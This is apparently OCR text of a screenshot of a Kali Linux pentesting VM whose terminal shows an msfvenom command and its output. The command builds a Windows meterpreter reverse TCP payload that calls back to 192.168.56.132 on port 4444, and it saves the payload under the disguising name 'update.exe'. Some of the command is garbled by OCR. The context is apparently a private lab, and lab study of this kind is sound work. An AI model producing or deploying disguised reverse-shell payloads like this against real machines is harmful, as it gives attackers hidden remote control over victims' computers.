 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 qterminal 02:45 AM
Trash
File System
Home
pentesting
scripts
usp
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp -a x86 —platform wind
xe LHOST=192.168.56.132 LPORT=4444 -o /root/Desktop/usp/update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows
from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/usp/update.exe
┌──(root💀kali)-[~]
└─#
Right Ctrl